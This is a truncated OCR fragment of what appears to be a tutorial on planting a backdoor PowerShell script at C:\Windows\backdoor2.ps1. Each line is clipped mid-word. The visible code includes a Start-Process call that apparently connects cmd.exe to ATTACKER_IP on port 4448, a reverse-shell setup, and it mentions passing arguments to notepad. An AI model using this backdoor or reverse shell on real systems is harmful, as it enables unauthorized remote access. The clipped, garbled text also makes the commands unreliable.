
* First, let's create a
following content and s
`C:\Windows\backdoor2.ps
```

Start-Process -NoNewWin
cmd.exe ATTACKER_IP 4448
C:\Windows\system32\NOT
```

Notice how in Powershel
`$args[0]` to notepad, 